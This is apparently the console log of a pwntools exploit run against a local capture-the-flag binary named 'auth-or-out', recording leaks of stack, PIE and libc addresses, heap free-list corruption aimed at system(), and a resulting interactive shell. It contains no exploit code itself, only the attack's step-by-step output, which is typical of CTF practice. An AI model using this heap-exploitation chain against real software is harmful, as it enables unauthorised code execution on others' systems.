 [*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './auth-or-out': pid 2338525
[*] Creating chunk for stack leak
[*] Stack pointer: 0×7fffa855fdb8
[*] Arena meta pointer: 0×7fffa855fc70
[*] Creating another chunk to prepare for PIE leak
[*] Leaking PIE
[*] Note function: 0×55df64e01219
[*] Binary base: 0×55df64e00000
[*] Leaking libc using unutilized note pointer
[*] Freeing dummy chunks
[*] Reading libc leak from got.plt at : 0×55df65002fb8
[*] Our leak chunk is at : 2
[*] We should have arbitrary read primitive ready
[*] Read leak: 0×7fb2c7515950
[*] LIBC base: 0×7fb2c74ca000
[*] System: 0×7fb2c7516330
[*] Preparing chunk that will corrupt free list
[*] Creating dummy chunks for arbitrary free
[*] Freeing these chunks
[*] Overwriting dummy chunk for arb free
[*] System chunk is at index: 6
[*] Free bomb has been planted and free_bomb
[*] Payload size: 0×b0
[*] Serving shell :)...
[*] Switching to interactive mode
$ ls
auth-or-out  core  dstr.py
$